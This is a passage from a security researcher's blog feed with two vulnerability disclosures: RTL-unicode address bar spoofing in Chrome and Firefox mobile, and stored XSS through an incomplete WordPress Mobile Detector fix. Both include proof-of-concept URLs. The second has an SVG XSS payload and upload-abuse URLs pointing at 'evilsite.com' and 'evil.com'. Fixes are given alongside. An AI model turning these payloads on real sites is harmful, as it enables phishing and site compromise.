\u003C\/a\u003E\"\u003Cb\u003EWe recognize that the address bar is the only reliable security indicator in modern browsers\u003C\/b\u003E\" and if the only reliable security indicator could be controlled by an attacker it could carry adverse affects, For instance potentially tricking users into supplying sensitive information to a malicious website due to the fact that it could easily lead the users to believe that they are visiting is legitimate website as the address bar points to the correct website.\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EIn my paper \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/asia-16\/materials\/asia-16-Baloch-Bypassing-Browser-Security-Policies-For-Fun-And-Profit-wp.pdf\" rel=\"nofollow\" target=\"_blank\"\u003EBypassing Browser Security Policies For Fun And Profit\u003C\/a\u003E\u003C\/b\u003E\" I have uncovered various Address Bar Spoofing techniques as well as bugs affecting modern browsers. \u0026nbsp;In this blog post I would discuss about yet another \"\u003Cb\u003EAddress Bar Spoofing\u003C\/b\u003E\" vulnerability affecting Google Chrome's Omnibox. Omnibox is a customized address bar api developed for better user experience such as\u0026nbsp;search suggestions, URL prediction, instant search features so on and so forth.\u003Cbr \/\u003E\n\u003Ch2\u003E\nTechnical Details\u003C\/h2\u003E\nCharacters from languages are such as Arabic, Hebrew  are displayed from RTL (Right To Left) order, due to mishandling of several unicode characters such as \u003Cb\u003EU+FE70\u003C\/b\u003E, \u003Cb\u003EU+0622\u003C\/b\u003E, \u003Cb\u003EU+0623\u003C\/b\u003E etc  and how they are rendered combined with (first strong character) such as an IP address or alphabet could lead to a spoofed URL.\n\n\nIt was noticed that by placing neutral characters such as\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E\"\u003C\/span\u003E\/\u003Cspan style=\"font-weight: normal;\"\u003E\", \"\u003C\/span\u003Eا\u003Cspan style=\"font-weight: normal;\"\u003E\"\u0026nbsp;\u003C\/span\u003Ein\u0026nbsp;filepath causes the URL to be flipped and displayed from Right To Left. However, in order for the URL to be spoofed the URL must begin with an IP address followed by neutral characters as omnibox considers IP address to be combination of punctuation and numbers and since\u003Cb\u003E LTR (Left To Right)\u003C\/b\u003E direction is not properly enforced, this causes the entire URL to be treated and rendered from \u003Cb\u003ERTL (Right To Left)\u003C\/b\u003E. However, it doesn't have be an IP address, what matters is that \u0026nbsp;first strong character (generally, alphabetic character) in the URL must be an RTL character\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ELogical Order\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe following is the logical order of characters in the memory. \u0026nbsp;Since, Omnibox removes\"\u003Cb\u003Ehttp:\/\/\u003C\/b\u003E\" and displays strings without \"\u003Cb\u003Ehttp:\/\/\u003C\/b\u003E\" prefix.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E127.0.0.1\u003C\/span\u003E\/ا\/\u003Cspan style=\"color: red;\"\u003Ehttp:\/\/\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003Eexample.com\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\n\u003Cb\u003E\u003Cu\u003EDisplay Order\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe following is the display order of characters after the browser removes the leading \"http:\/\/\", decodes the percent-escaped bytes, and applies the bidirectional algorithm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ehttp:\/\/example.com\u003C\/span\u003E\/‭ا\/\u003Cspan style=\"color: blue;\"\u003E127.0.0.1\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cu\u003ESteps To Reproduce\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E1) \u003C\/b\u003EVisit the following link for the vulnerable browser -\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/182.176.65.7\/%EF%B9%B0\/http:\/\/google.com\/test\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/182.176.65.7\/%EF%B9%B0\/http:\/\/google.com\/test\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2) \u003C\/b\u003EYou would notice that the URL has been flipped from Right to left and the browser displays h\u003Cb\u003Ettp:\/\/google.com\/test\/182.176.65.7 \u003C\/b\u003Ewhile it displays the content from the IP address.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_x-K1F4B8wWPjlqjbaq4eMwUgTTZ2UZ4754GaZcQOp_CnFdDkMzLtkOCWQghOWTHs1jJ1hCKg3roLyXjhv7EaziFw9VO-k4o5VJlYWYzipGCVNw5MaJfpgL9dEi4k_mxm1ISgiCmKQY\/s1600\/95d82072-54e4-46fd-8e91-dfe9dfe3cf6f.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_x-K1F4B8wWPjlqjbaq4eMwUgTTZ2UZ4754GaZcQOp_CnFdDkMzLtkOCWQghOWTHs1jJ1hCKg3roLyXjhv7EaziFw9VO-k4o5VJlYWYzipGCVNw5MaJfpgL9dEi4k_mxm1ISgiCmKQY\/s640\/95d82072-54e4-46fd-8e91-dfe9dfe3cf6f.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nThe IP address part can be easily hided specially on mobile browsers by selecting a long URL (\u003Cb\u003Egoogle.com\/fakepath\/fakepath\/fakepath\/... \/127.0.0.1\u003C\/b\u003E) in order to make the attack look more realistic. In order to make the attack more realistic unicode version of padlock can be used in order to demonstrate the presence of SSL.\u003Cbr \/\u003E\n\u003Ch2\u003E\nFirefox Mobile Address Bar Spoofing\u0026nbsp;CVE-2016-5267\u003C\/h2\u003E\nFirefox was also prone to a similar vulnerability, however this did not require IP address to trigger, all it required was is arabic RTL characters, which in this case i provided arabic TLD (\u003Cb\u003Eعربي.امارات\u003C\/b\u003E) in order to trigger the vulnerability which resulted in\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EProof of concept\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/xn--ngbrx4e.xn--mgbaam7a8h\/google.com\/test\/test\/test\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/عربي.امارات\/google.com\/test\/test\/test\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KVFCEVI0RUiDccV-ESZitO6eMlXn-a9TstmGHpT6fSvx_x99f3uzZb67gZxKkGrhifbULb2TtA2KpN4FrBb2lLkGRw2bFYNNvMk7LLdN8owVY-EGCIGcK8-eECD-UOe3Xp4g4czFw-I\/s1600\/test.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KVFCEVI0RUiDccV-ESZitO6eMlXn-a9TstmGHpT6fSvx_x99f3uzZb67gZxKkGrhifbULb2TtA2KpN4FrBb2lLkGRw2bFYNNvMk7LLdN8owVY-EGCIGcK8-eECD-UOe3Xp4g4czFw-I\/s640\/test.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nAs you can see from the above screenshot that the page is hosted on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/xn--ngbrx4e.xn--mgbaam7a8h\/\" rel=\"nofollow\" target=\"_blank\"\u003Eعربي.امارات\u003C\/a\u003E\u003C\/b\u003E , however the address bar points to \u003Cb\u003Egoogle.com\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003EImportant Note\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nVariation of similar vulnerability has also been discovered in several other browsers that are still undergoing a fix there i am refraining from disclosing them. Details will be disclosed, once a fix has been landed.\u0026nbsp;\u003C\/div\u003E\n\u003Cu style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/u\u003E\n\u003Cu style=\"font-weight: bold;\"\u003EFix\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-weight: bold;\"\u003ERFC 3987 § 4.1 states that \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\"\u003Cb\u003EBidirectional IRIs MUST be rendered in the same way as they would be if they were in a left-to-right embedding.\u003C\/b\u003E\", \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003Etherefore s\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003Eetting paragraph direction to LTR fixes this issue.\u0026nbsp;\u003C\/span\u003EThis is a known issue and has already been discussed in great detail\u0026nbsp;\u003Ca href=\"https:\/\/bugs.chromium.org\/p\/chromium\/issues\/detail?id=495933\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003ECredits\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nI am highly indebted to \"\u003Cb\u003EMatt Giuca\u003C\/b\u003E\" from the Google Chrome team for his extensive help on this issue and \"\u003Cb\u003ETod Beardsley\u003C\/b\u003E\" for handling the disclosure.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cu\u003EBug Bounty\u003C\/u\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\nThe total bounty rewarded for all bugs combined was 5000$. \n\u003C\/div\u003E\n\n\n\u003Cscript\u003E\n\nlocation.href=\"https:\/\/www.rafaybaloch.com\/2017\/06\/google-chrome-firefox-address-bar.html\";\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/6832572021736387010\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/08\/google-chrome-firefox-address-bar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/6832572021736387010"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/6832572021736387010"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/08\/google-chrome-firefox-address-bar.html","title":"Google Chrome, Firefox Address Bar Spoofing Vulnerability"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbPu9uoS7EympJLJxWchHqh_rd5K7Rd21KBhneHkffuSfvy66TiIivdemt4RHQirt5YK1VUwwrmcu-vSowmLI2qXYxdUzK7F9snIm5BiuDKwyuVGO-tF-NObuO6QpR_AT6ZqZ8jSb9JMU\/s72-c\/security-tips-spoofing.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-6516916115050187300"},"published":{"$t":"2016-06-13T00:58:00.000-07:00"},"updated":{"$t":"2020-05-27T14:24:13.634-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Webserver Security"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website hacking"}],"title":{"type":"text","$t":"Wordpress Mobile Detector Incorrect Fix Leads To Stored XSS"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB9zImlV09G0B-_SgO2pPpZlJjIh1AYltg4HtPQzOiLFEVxt-YG9k-QlbRjFjJhvjzVBbrDw-_vzzPwZ4O2en0lUw1cN00MagA2aXeVTyH5LICjJlzJC9RFXZEWsJyWlZGjNGf_YcawHs\/s1600\/wordpress.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB9zImlV09G0B-_SgO2pPpZlJjIh1AYltg4HtPQzOiLFEVxt-YG9k-QlbRjFjJhvjzVBbrDw-_vzzPwZ4O2en0lUw1cN00MagA2aXeVTyH5LICjJlzJC9RFXZEWsJyWlZGjNGf_YcawHs\/s400\/wordpress.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nRecently, Wordpress Mobile Detector plugin was in news for the \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.communications.gov.au\/what-we-do\/internet\/stay-smart-online\/alert-service\/update-wordpress-mobile-detector-plugin-prevent-security-issues\" rel=\"nofollow\" target=\"_blank\"\u003ERemote Code Execution\u003C\/a\u003E\u003C\/b\u003E\" vulnerability that was found inside the resize.php file. The vulnerability allowed an external attacker to upload arbitrary files to the server as there was no validation being performed for the file-type that has to be retrieved from an external source.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSoon after the vulnerability became public, the plugin was taken down from wordpress directory until the issue was fixed. However, as per my analysis the fix is incomplete and leads to stored XSS.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv\u003E\n\u003Ch4\u003E\nThe Vulnerability\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nLet's discuss about the initial vulnerability first. The following PHP code takes input via src parameter (GET or POST) and checks for the existence of the file. If it exists, appropriate content-type header is set.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cu\u003E\u003Cb\u003ECode\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026lt;?php\u003C\/div\u003E\n\u003Cdiv\u003E\nif (isset($_REQUEST['src'])) { $path = dirname(__FILE__) . \"\/cache\/\" . basename($_REQUEST['src']);\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003Eif(file_exists($path)){\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n.\u003C\/div\u003E\n\u003Cdiv\u003E\n.\u003C\/div\u003E\n\u003Cdiv\u003E\n.\u003C\/div\u003E\n\u003Cdiv\u003E\n.\u003C\/div\u003E\n\u003Cdiv\u003E\nfile_put_contents($path, file_get_contents($_REQUEST['src']));\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n?\u0026gt;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIt then utilizes the file_get_contents function in order to fetch file contents from a URL and upload it to the webhost under cache directory. \u0026nbsp;Please note that, this is only possible if allow_url_fopen is enable upon the server which limits the effectiveness and impact of the exploit. \u0026nbsp;The problem with the above code is that the code does not perform any check for extensions that are allowed. \u0026nbsp;So, in case if an can fetch\/execute PHP, ASPX code it results in a code execution.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nThe (incomplete) Fix\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nThe following fix was implemented which defined a whitelist of all extensions that are acceptable (primarily images). The code checks if the requested file ends with the whitelisted extensions before they are fetched and uploaded.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026lt;?php\u003C\/div\u003E\n\u003Cdiv\u003E\n.\u003C\/div\u003E\n\u003Cdiv\u003E\n.\u003C\/div\u003E\n\u003Cdiv\u003E\n.\u003C\/div\u003E\n\u003Cdiv\u003E\n.\u003C\/div\u003E\n\u003Cdiv\u003E\n.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n$acceptable_extensions = [\u003Cb\u003E'png','gif','jpg','jpeg','jif','jfif','\u003Cspan style=\"color: red;\"\u003Esvg\u003C\/span\u003E'\u003C\/b\u003E];\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E  \u003C\/span\u003E$info = pathinfo($_REQUEST['src']);\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\/\/ Check file extension\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eif(in_array($info['extension'],$acceptable_extensions)){\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E   \u003C\/span\u003Efile_put_contents($path, file_get_contents($_REQUEST['src']));\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n?\u0026gt;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe problem with the above fix is that it whitelists \"\u003Cb\u003Esvg\u003C\/b\u003E\" extension. It is a widely known fact that svg images can execute JavaScript.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nUsing SVG To Trigger Stored XSS\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nIn order to demonstrate the finding, The following svg file would be hosted on a Remote Server.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etest.svg\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u0026lt;?xml version=\"1.0\" standalone=\"no\"?\u0026gt;\u0026lt;!DOCTYPE svg PUBLIC \"-\/\/W3C\/\/DTD SVG 1.1\/\/EN\" \"http:\/\/www.w3.org\/Graphics\/SVG\/1.1\/DTD\/svg11.dtd\"\u0026gt;\u003Cspan style=\"color: red;\"\u003E\u0026lt;svg onload=\"alert(1)\"\u003C\/span\u003E xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u0026gt;\u0026lt;defs\u0026gt;\u0026lt;font id=\"x\"\u0026gt;\u0026lt;font-face font-family=\"y\"\/\u0026gt;\u0026lt;\/font\u0026gt;\u0026lt;\/defs\u0026gt;\u0026lt;\/svg\u0026gt;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nThis image once requested via \"\u003Cb\u003Esrc\u003C\/b\u003E\" parameter will be saved to cache directory:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehttp:\/\/www.example.com\/wp-content\/plugins\/wp-mobile-detector\/resize.php?src=\u003Cspan style=\"color: red;\"\u003Eevilsite.com\/test.svg\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUpon visiting the uploaded image:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehttp:\/\/www.example.com\/wp-content\/plugins\/wp-mobile-detector\/cache\/test.svg\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZuXp_t3KZxjvgMZLv0A00PKbTc1GZv4a7YzqvPWhVHUJQhnekXZMQTv1ohejYoZnsZjC6In8wN5CofsKmnELiZEc-N2i1IsjhLh8Lrq6EMZs_15W5oyi0R4OG7XXzNWTXc5jutR-Q-Tc\/s1600\/redirection.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZuXp_t3KZxjvgMZLv0A00PKbTc1GZv4a7YzqvPWhVHUJQhnekXZMQTv1ohejYoZnsZjC6In8wN5CofsKmnELiZEc-N2i1IsjhLh8Lrq6EMZs_15W5oyi0R4OG7XXzNWTXc5jutR-Q-Tc\/s640\/redirection.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nOther Attack Possibilities\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\ni) In case where path finishes with an allowed extensions there is an attack possibility - \u003Cb\u003Evictim.com\/test.php\/test.jpg\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eii)\u003C\/b\u003E In older version of PHP, it is possible to append a nullbyte and tricking the server into uploading a malicious PHP file. Example - \u003Cb\u003Ehttp:\/\/evil.com\/malicious.php\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E.svg\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiii)\u003C\/b\u003E In case if Display_errors is set to true in php.ini file. The file_get_contents() function can be utilized for . A similar issue was discovered by me in the year 2013. You can refer to the following blog post - \u0026nbsp;\u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2013\/11\/phpthumb-server-side-request-forgery.html\" target=\"_blank\"\u003E\u003Cb\u003EphpThumb Server Side Request Forgery\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiv)\u0026nbsp;\u003C\/b\u003EIn case where path finishes with an allowed extensions there is an attack possibility - \u003Cb\u003Evictim.com\/test.php\/test.jpg.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ev) \u003C\/b\u003EEven allowing external users to fetch and upload images can external images might introduce issues such as someone can host porn images and tarnish companies reputation, someone can deliberately upload a copyrighted image and sue the company, since there is no limit to the number of images one can upload, one can still attempt to exhaust server resources by uploading tons of images.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\n\u003Cu\u003ESuggested Fix For Vendor\u0026nbsp;\u003C\/u\u003E\u003C\/h4\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003Ei)\u0026nbsp;The suggested fix is removing the \"svg\" extension from whitelist\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E$acceptable_extensions = ['png','gif','jpg','jpeg','jif','jfif''];\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"font-weight: normal;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eii)\u0026nbsp;\u003C\/b\u003EFile names should be re-written after they are uploaded, so that their location may not be guessed. along with directory listing should also be disabled.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nSuggested Fix For Webmasters\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiii)\u003C\/b\u003E Server administrators should modify the .htaccess file to only support allowed extensions. and prevent accessing other files.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eiv)\u003C\/b\u003E Content-Type-Options: nosniff header to prevent exploiting the site using SWF file with .jpg extension for example -\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/github.com\/nccgroup\/CrossSiteContentHijacking\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/github.com\/nccgroup\/CrossSiteContentHijacking\u003C\/a\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Ev) \u003C\/b\u003EContent-Disposition header should be utilized.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nThanks for\u003Cb\u003E Soroush Dallili \u003C\/b\u003Efrom NCC group and \u003Cb\u003EDaniel Sid\u003C\/b\u003E from Sucuri for tipping off.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/wordpress-mobile-detector-incorrect-fix.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/6516916115050187300\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/06\/wordpress-mobile-detector-incorrect-fix-leads-to-stored-xss.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/6516916115050187300"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/6516916115050187300"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/06\/wordpress-mobile-detector-incorrect-fix-leads-to-stored-xss.html","title":"Wordpress Mobile Detector Incorrect Fix Leads To Stored 